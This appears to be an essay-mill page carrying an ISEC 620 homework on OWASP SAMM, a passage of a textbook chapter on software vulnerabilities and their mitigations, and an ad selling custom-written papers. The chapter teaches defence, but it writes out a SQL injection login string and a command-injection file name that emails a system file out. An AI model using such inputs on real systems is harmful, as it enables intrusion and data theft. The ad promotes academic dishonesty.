OWASP Software Assurance Maturity Model (SAMM) provides a practical and measurable way for all types of organizations to analyze and improve their so
Please answer all the questions completely and no plagrism . for the last question please review the following chapter 12 attached and review the link in this section
https://github.com/OWASP/samm/blob/master/Supporting%20Resources/v2.0/OWASP-SAMM-v2.0.pdf
Name:
ISEC 620 Homework 4
Question 1
OWASP Software Assurance Maturity Model (SAMM) provides a practical and measurable way for all types of organizations to analyze and improve their software security posture. The SAMM project aims to raise awareness and educate organizations on how to design, develop, and deploy secure software through the self-assessment model.
Please make sure that you’ve completed this module’s reading about SAMM. In addition, familiarize yourself with SAMM more by reviewing the following pages:
https://owaspsamm.org/guidance/quick-start-guide/
https://owaspsamm.org/release-notes-v2/ (Only consider the model)
Briefly describe each business function and list the security practices corresponding to each business function.
Question 2
SAMM comes with a toolbox, a self-assessment tool to review software development security activities against the defined quality criteria and calculate a maturity score. SAMM toolbox can also be used to identify and follow a roadmap for more mature software development practices.
Download the SAMM toolbox (excel file) from https://github.com/OWASP/samm/tree/master/Supporting%20Resources/v2.0/toolbox
Open the file and click the “Interview” sheet.
In the first column of the table below, you see the pieces that makeup SAMM. Find the corresponding instances for each piece (within the “Interview” sheet). Fill out the table accordingly.
Pieces that makeup SAMM |
Type Cell Number Here (e.g., Type A7 to denote one cell / A1:A7 to mean a group of contiguous cells) |
Paste Cell Content Here |
Business function |
||
Security practice |
||
Stream |
||
Activity |
||
Maturity level |
Question 3
Visit online maturity calculator prepared by one of SAMM sponsors: https://concordusa.com/SAMM/. Select one of the business functions. Answer the questionnaire and paste the results screen.
Question 4 - Weekly Learning and Reflection
In two to three paragraphs of prose (i.e., sentences, not bullet lists) using APA style citations if needed, summarize and interact with the content that was covered this week in class. In your summary, you should highlight the major topics, theories, practices, and knowledge that were covered. Your summary should also interact with the material through personal observations, reflections, and applications to the field of study. In particular, highlight what surprised, enlightened, or otherwise engaged you. Make sure to include at least one thing that you’re still confused about or ask a question about the content or the field. In other words, you should think and write critically not just about what was presented but also what you have learned through the session. Questions asked here will be summarized and answered anonymously in the next class.
,
10h 35m remaining
CHAPTER 12 Common Software Vulnerabilities and Countermeasures
In this chapter you will
• Learn about common known software vulnerabilities and mitigations
• Explore the SANS top 25 list of vulnerabilities
• Examine the OWASP list of web application vulnerabilities
• Examine the concepts of enumerated weaknesses (CWE) and vulnerabilities (CVE)
The errors associated with software fall into a series of categories. Understanding the common categories of vulnerabilities and learning how to avoid these known vulnerabilities have been proven to be among the more powerful tools a development team can use in developing more secure code. While attacking the common causes will not remove all vulnerabilities, it will go a long way toward improving the code base. This chapter will examine the most common enumerations associated with vulnerabilities and programming errors.
CWE/SANS Top 25 Vulnerability Categories
Begun by MITRE and supported by the U.S. Department of Homeland Security, the CWE/SANS Top 25 list is the result of collaboration between many top software security experts worldwide. This list represents the most widespread and critical errors that can lead to serious vulnerabilities in software. They are often easy to find, and easy to exploit. Left unmitigated, they are easy targets for attackers and can result in widespread damage to software, data, and even enterprise security.
The Top 25 list can be used in many ways. It is useful as a tool for development teams to provide education and awareness about the kinds of vulnerabilities that plague the software industry. The list can be used in software procurement as a specification of elements that need to be mitigated in purchased software. Although the list has not been updated since 2011, it is still highly relevant. One could argue over the relative position on the list, but at the end of the day, all the common vulnerabilities that can be exploited need to be fixed.
The Top 25 list can serve many roles in the secure development process. For programmers, the list can be used as a checklist of reminders, as a source for a custom “Top N” list that incorporates internal historical data. The data can also be used to create a master list of mitigations, which when applied, will reduce
occurrence and severity of the vulnerabilities. Testers can use the list to build a test suite that can be used to ensure that the issues identified are tested for before shipping.
OWASP Top 10’2013 (Current)
A1 – Injection
A2 – Broken Authentication and Session Management
A3 – Cross-Site Scripting (XSS)
A4 – Insecure Direct Object References
A5 – Security Misconfiguration
A6 – Sensitive Data Exposure
A7 – Missing Function-Level Access Control
A8 – Cross-Site Request Forgery (CSRF)
A9 – Using Known Vulnerable Components
A10 – Unvalidated Redirects and Forwards
OWASP Vulnerability Categories
The Open Web Application Security Project (OWASP) is an open community dedicated to finding and fighting the causes of insecure web application software. All of the OWASP tools, documents, forums, and chapters are free and open to anyone interested in improving web application security, and are available at www.owasp.org.
OWASP has published several significant publications associated with building more secure web applications. Their main treatise, “A Guide to Building Secure Web Applications and Web Services,” provides detailed information on a wide
range of vulnerabilities and how to avoid them. Another commonly used item from OWASP is their Top 10 list of web application vulnerabilities.
Common Vulnerabilities and Countermeasures
The list of Top 25 and the list of Top 10 web application vulnerabilities overlap. All of the Top 10 items are in the Top 25. This is not unexpected, as web application programming is a subset of programming as a whole discipline. To examine the best countermeasure strategy, it is easier to group the vulnerabilities into like causes and apply countermeasures that address several specific issues at once.
Injection Attacks
Injection attacks are some of the most common and severe that are currently being seen in software. These attacks include SQL Injection, OS Command Injection, Integer Overflow or Wraparound, Path Traversal, Cross-Site Scripting (XSS), and Cross-Site Request Forgery (CSRF). Injection-type attacks can also be used against LDAP, XML, and other common protocols.
Injection attacks can be difficult to decode on the fly, as in many cases, the inputs go through a series of parsers that change the form of the input before use. In these cases, it is better to have previously approved lists of options and let the user select the option based on a master list as opposed to being defined by input streams. Using user input in any direct fashion can result in unintended behaviors when malicious users enter code specifically designed to cause problems. Cleansing or correcting user input streams is difficult, if not impossible, in some situations, and the prudent course is to never allow users to directly define elements of programmatic behavior.
SQL Injections
Databases are one of the primary methods used to store data, especially large quantities of user data. Access to and manipulation of the data is done using Structured Query Language (SQL) statements. The SQL injection attack is performed by an attacker inputting a specific string to manipulate the SQL statement to do something other than that intended by the programmer or designer. This is a form of improper input validation that results in unintended
behavior. The defense is easy, but it requires that the SQL statements be constructed in a manner that protects them from manipulation as a result of user input.
The best method to avoid SQL injection is to design database SQL access in a manner that does not allow the SQL statements to be manipulated by users. The safest method is to use stored procedures for all access, with user input being in the form of variables to the stored procedure. The stored procedure can validate the input and ensure that the SQL statements are not manipulated. Another method is to use parameterized queries.
The primary mitigation for SQL injection is developer awareness. SQL injection vulnerabilities can be designed out of a project, and where exposure is unavoidable, input validation can greatly mitigate the issue. SQL injection can be easily tested for and caught as part of a normal test cycle. Failure to catch inputs susceptible to SQL injection is a testing failure. As with all known common attack vectors, SQL injection should be included in test plans.
SQL Injection Attack Methodology
The SQL injection attack has several steps:
1. Test input values to see if SQL is accessible and can be manipulated.
2. Experiment with SQL inputs, using error messages to enumerate the database and provide exploitation information.
3. Craft a SQL exploit input to achieve the exploitation goal.
Even if the SQL errors are suppressed, a structured form of attack referred to as blind SQL injection can use Boolean-based SQL statements rather effectively.
SQL Injection Example
Situation: A web form has a login input consisting of a username and password. The web form uses this information to query a database to determine if the information is correct. The attacker assumes that the SQL statement for logging in is of the form
For the username, the attacker enters admin’ – -.
For the password, the user enters A.
These values are then crafted into the SQL statement, producing the following:
The key element in the attack is the double dash. In SQL, this tells the parser that the remainder of the line is a comment. This changes the SQL statement to:
SELECT * FROM tblUsers WHERE username = 'admin' The password field and any other elements after the first field are ignored.
While this may not work in all cases, there are numerous variations that can be used to manipulate the SQL statement.
Command Injections
A command injection attack is similar to the SQL injection attack, but rather than trying to influence a dynamic SQL input, the target is a dynamic command- generation element. When a program needs to perform a function that is normally handled by the operating system, it is common practice to use the operating system to perform the action. To craft the specific operation, it is common to use some form of user input in the command to be executed. Using user-supplied input that is not properly validated can lead to serious consequences.
There are two common methods of using user-supplied input in command injection attacks. The first is where the end user-input is used as an argument in the command to be executed. This can have several interesting consequences, from actions on unintended files to additional commands that are appended to the arguments. The second form of this attack is where the user input includes the command to be executed. This can be even more risky, as unvalidated or improperly validated input strings can result in disastrous consequences.
NOTE An example of a command injection attack: If a program asks for an input file (file1) and you wish to get a copy of file2 from the system, get it via email! file1.txt;mail [email protected] < <insert absolute or relative path>/file2.txt Note the; command separator that allows a second command and the use of the Linux mail command to send a file.
The primary mitigation for command injection vulnerability is developer awareness. Command injection vulnerabilities can be designed out of a project, and where exposure is unavoidable, input validation can greatly mitigate the issue. Command injection can be easily tested for and caught as part of a normal test cycle. Failure to catch inputs susceptible to command injection is a testing failure. As with all known common attack vectors, command injection should be included in test plans.
Integer Overflow
Computer programs store numbers in variables of a defined size. For integers, these can be 8, 16, 32, and 64 bits, and in either signed or unsigned forms. This restricts the size of numbers that can be stored in the variable. When a value is larger than allowed, a variety of errors can ensue. In some cases, the values simply wrap around; in others, it just sticks as the maximum value. These can be processor and language dependent. In many cases, including the C language, overflows can result in undefined behavior.
NOTE A 32-bit integer can be either signed or unsigned. A 32-bit unsigned integer can hold numbers from 0 to 4,294,967,295, while a 32-bit signed integer holds numbers between −2,147,483,648 and 2,147,483,647.
Integer overflows can occur in the course of arithmetic operations. Using a web application that dispenses licenses to users, we can see how this can be manipulated. Once the user enters the application, there are three values: the number of licenses, a place to enter the number desired, and the number of remaining licenses. Assuming the program uses 32-bit signed variables and that user input checks verify that all the inputs are the correct size, how can there be an overflow? Let N = number of licenses held, R = the number requested, and B = the balance after R is dispensed. After verifying that R is a legitimate unsigned 32 int, the program performs the following: B = N – R. The intent is to check to see if B is < 0, which would indicate that sufficient licenses did not exist and disallow that transaction. But if the value of N – R does not fit in an int32, then the calculation will overflow, as the internal operation is to calculate N – R, put the value in a register, and then move to the location of B. The calculation of N – R is the problem.
Overflows can be resolved in a variety of language-specific methods. The use of the checked directive in C#, for instance, turns on exception handling that allows for the trapping and management of overflows before the problem is exposed. Integer overflows can be specifically tested for, using both boundary values and values that will force internal errors as described earlier. These cases need to be designed and built into the test plan as part of the regular test plan development.
Path Traversal
Known by several names, including dot-dot-slash, directory traversal, directory climbing, and backtracking attacks, the path traversal attack attempts to access files and directories that are stored outside the web root folder. By using “../” notation in the path to a file, it is possible to traverse across the directory structure to access a specific file in a specific location. This file system navigation methodology takes advantage of the way that the system is designed. To mask the “../” characters in the input stream, the characters can be encoded, i.e., %2e%2e%2f.
Virtually every web application has a need for local resources, image file scripts, configurations, etc. To prevent a directory traversal attack, the key is to not use user input when accessing a local resource. Although it may require additional coding, matching the user input to a specific resource and then using a hard-coded path and resource to prevent the attack is the strongest defense.
Cross-Site Scripting (XSS)
Cross-site scripting (XSS) is one of the most common web attack methodologies. The cause of the vulnerability is weak user input validation. The attack works because a user includes a script in their input and this script is not mitigated, but instead is rendered as part of the web process. There are several different types of XSS attacks, which are distinguished by the effect of the script.
A nonpersistent XSS attack is one where the injected script is not persisted or stored, but rather is immediately executed and passed back via the web server. A persistent XSS attack is one where the script is permanently stored on the web server or some back-end storage. This allows the script to be used against others who log in to the system. A document object model (DOM-based) XSS attack is one where the script is executed in the browser via the DOM process as opposed to the web server.
Cross-site scripting attacks can result in a wide range of consequences, and in some cases, the list can be anything that a clever scripter can devise. Common uses that have been seen in the wild include
• Theft of authentication information from a web application
• Session hijacking
• Deploy hostile content
• Change user settings, including future users
• Impersonate a user
• Phish or steal sensitive information
Controls to defend against XSS attacks include the use of anti-XSS libraries to strip scripts from the input sequences. There are a variety of other mitigating factors, including limiting types of uploads and screening size of uploads, whitelisting inputs, etc., but attempting to remove scripts from inputs can be a tricky task. Well-designed anti-XSS input library functions have proven to be the best defense.
Cross-site scripting vulnerabilities are easily tested for and should be a part of the test plan for every application. Testing a variety of encoded and unencoded inputs for scripting vulnerability is an essential test element.
Cross-Site Request Forgery (CSRF)
Cross-site request forgery attacks utilize unintended behaviors that are proper in defined use but are performed under circumstances outside the authorized use. This is an example of a confused deputy problem, a class of problems where one entity mistakenly performs an action on behalf of another. A CSRF attack relies upon several conditions to be effective. It is performed against sites that have an authenticated user and exploits the site’s trust in a previous authentication event. Then, by tricking a user’s browser to send an HTTP request to the target site, the trust is exploited. Assume your bank allows you to log in and perform financial transactions, but does not validate the authentication for each subsequent transaction. If a user is logged in and has not closed their browser, then an action in another browser tab could send a hidden request to the bank resulting in a transaction that appears to be authorized, but in fact was not done by the user.
There are many different mitigation techniques that can be employed, from limiting authentication times, to cookie expiration, to managing some specific elements of a web page like header checking. The strongest method is the use of random CSRF tokens in form submissions. Subsequent requests cannot work, as the token was not set in advance. Testing for CSRF takes a bit more planning than other injection-type attacks, but this, too, can be accomplished as part of the design process.
Cryptographic Failures
Failures in the application of cryptography can result in failed protection for data and programs. Several attacks fall into this category: Hard-Coded Credentials, Missing Encryption of Sensitive Data, Use of a Broken or Risky Cryptographic Algorithm, Download of Code Without Integrity Check, and Use of a One-Way Hash Without a Salt. Using industry-accepted cryptographic libraries and not creating your own will assist in avoiding this type of failure. Ensuring cryptography is used both properly and from approved libraries is a necessity to avoid common cryptographic failures. Even with strong cryptography, hard- coded credentials that are reverse-engineered out of software result in complete failure of the otherwise-secure algorithm and subsequent failure of protection.
Hard-Coded Credentials
Hard-coding passwords, keys, and other sensitive data into programs has several serious drawbacks. First, it makes them difficult to change. Yes, a program update can change them, but this is a messy way of managing secret data. But most importantly, they will not stay secret. With some simple techniques, hackers can reverse-engineer code, and through a series of analysis steps, determine the location and value of the secret key. This has happened to some large firms with serious consequences in a very public forum. This is easy to check for during code walkthroughs and should never be allowed in code.
Missing Encryption of Sensitive Data
This may seem to be a simple issue—how can one miss encrypting sensitive information?—yet it happens all the time. There are several causes, the first being ignorance on the part of the development team. Some items are obviously sensitive, but some may not be so obvious. The data owner is responsible for documenting the sensitivity of data and its protection requirements. When this step fails, it is hard to blame the development team.
Other cases of missing protection can also arise, typically as part of program operations. Are backups protected? Are log files protected? Backups and log files are two common places that secrets can become exposed if not protected. Error- reporting mechanisms can also handle sensitive data, and again, if not encrypted, is it exposed to risk of loss? The answer to all of these questions is yes, and many an enterprise has learned the hard way after the loss occurs that a simple encryption step would have prevented a breach and subsequent notification actions.
Use of a Broken or Risky Cryptographic Algorithm
Cryptography is one of the more difficult technical challenges of modern times. Despite a lot of effort, there are surprisingly few secure cryptographic algorithms. The rise of computing power has caused many of the older algorithms to fail under massive number-crunching attacks, attacks that used to take significant resources but are managed today on a desktop. Data Encryption Standard (DES), the gold standard for decades, is now considered obsolete, as are many other common cryptographic functions.
Even worse is when a development team decides to create their own encryption methodology. This has been tried by many teams and always ends up with the system being exploited as the algorithm is broken by hackers. This forces a redesign/re-engineering effort after the software is deployed, which is an expensive solution to a problem that should never have occurred in the first place. The solution is simple—always use approved cryptographic libraries.
EXAM TIP Only approved cryptographic libraries should be used for encryption. In addition, attention must be paid to algorithms and key lengths. At the time of writing, RSA keys should be >2048 bits.
A common mode of cryptographic failure revolves around the random number function. The pseudo-random function that is built into most libraries may appear random and have statistically random properties, but it is not sufficiently random for cryptographic use. Cryptographically sufficient random number functions are available in approved cryptographic libraries and should be used for all cryptographic random calculations.
Hash functions have been falling to a series of attacks. MD-5 and SHA-1 are no longer considered secure. Others will continue to fall, which has led to the SHA-3 series being developed by the National Institute of Standards and Technology (NIST). Until the new hash functions are deployed, SHA-256, SHA-384, and SHA- 512 are still available, with the number signifying the bit length of the digest. This brings up a design consideration. If the current design is to use SHA-256, it would be wise when planning data structures to plan for longer hash values, up to 512 bits, so that if the SHA function needs to be upgraded in the future, then the data structure will support the upgrade.
Download of Code Without Integrity Check
The Internet has become the medium of choice for distributing software, updates, data, and most digital content. This raises a series of concerns; how does one know the digital content is correct and from the correct source. There are known
instances of malware being attached to downloaded code and then being passed off as legitimate. Hash values can be used to verify the integrity of a file that is being downloaded. For reasons of integrity, whether to guard against malicious code or just accidental errors that will later affect production, all downloaded code should have its integrity verified before installation and use.
This requires designing in a checking mechanism, as integrity codes will need to be made available and a mechanism to verify them established. Simply attaching the hash values to the download is not sufficient, as this mechanism can be replicated by hackers who can recompute hash values after modifying an update. The hash values need to be made available in a manner that lets the user know they are from a valid source.
Some download methods, such as Adobe Update and Windows Update, perform the hash check automatically as part of the update process. Using the vendor’s update methodology can help quite a bit, but verify before trusting. Contact the vendor and verify the safeguards are in place before trusting automatic update mechanisms.
Use of a One-Way Hash Without a Salt
Hashing is a common function used to secure data, such as passwords, from exposure to unauthorized parties. As hash values are impossible to reverse, the only solution is to try all possible inputs and look for a matching hash value. Hashtag worked well until the creation of rainbow tables. Rainbow tables exist for all possible combinations of passwords up to 14 characters, making the hash value a simple lookup field to get the original password from the table. The solution to this is simple using a technique called salting the hash. A salt value is concatenated to the password, or other value being hashed, effectively increasing its length beyond that of a rainbow table. Salting a hash also solves a second problem. If the salt also contains an element from the username, then the issue of identical passwords between different accounts will no longer yield the same hash value. If two items have the same hash, the inputs are considered to be identical. By increasing the length of the input with a salt value, you solve rainbow table lookups. By making part of the salt specific to USERID, you solve the issue of identical passwords being shown by identical hash values.
Input Validation Failures
Probably the most important defensive mechanism that can be employed is input validation. Considering all inputs to be hostile until properly validated can mitigate many attacks based on common vulnerabilities. This is a challenge, as the validation efforts need to occur after all parsers have completed manipulating input streams, a common function in web-based applications using Unicode and other international character sets.
Input validation is especially well suited for the following vulnerabilities: Buffer Overflow, Reliance on Untrusted Inputs in a Security Decision, Cross-Site Scripting (XSS), Cross-Site Request Forgery (CSRF), Path Traversal, and Incorrect Calculation of Buffer Size.
Input validation may seem suitable for various injection attacks, but given the complexity of the input and ramifications from legal but improper input streams, this method falls short for most injection attacks. What can work is a form of recognition and whitelisting approach, where the input is validated and then parsed into a standard structure that is then executed. This restricts the attack surface to not only legal, but also expected, inputs.
Output validation is just as important in many cases as input validations. If querying a database for a username and password match, the expected forms of the output of the match function should be either one match or none. If using record count to indicate the level of match, a common practice, then a value other than 0 or 1 would be an error. Defensive coding using output validation would not act on values >1, as these are clearly an error and should be treated as a failure.
Buffer Overflow
The most famous of all input validation failures is the incorrect calculation of buffer size, or buffer overflow attack. This attack comes when the input data is larger than the memory space allocated, overwriting other crucial elements. If there’s one item that could be labeled as the “Most Wanted” in coding security, it would be the buffer overflow. The Computer Emergency Response Team Coordination Center (CERT/CC) at Carnegie Mellon University estimates that nearly half of all exploits of computer programs s
Collepals.com Plagiarism Free Papers
Are you looking for custom essay writing service or even dissertation writing services? Just request for our write my paper service, and we'll match you with the best essay writer in your subject! With an exceptional team of professional academic experts in a wide range of subjects, we can guarantee you an unrivaled quality of custom-written papers.
Get ZERO PLAGIARISM, HUMAN WRITTEN ESSAYS
Why Hire Collepals.com writers to do your paper?
Quality- We are experienced and have access to ample research materials.
We write plagiarism Free Content
Confidential- We never share or sell your personal information to third parties.
Support-Chat with us today! We are always waiting to answer all your questions.
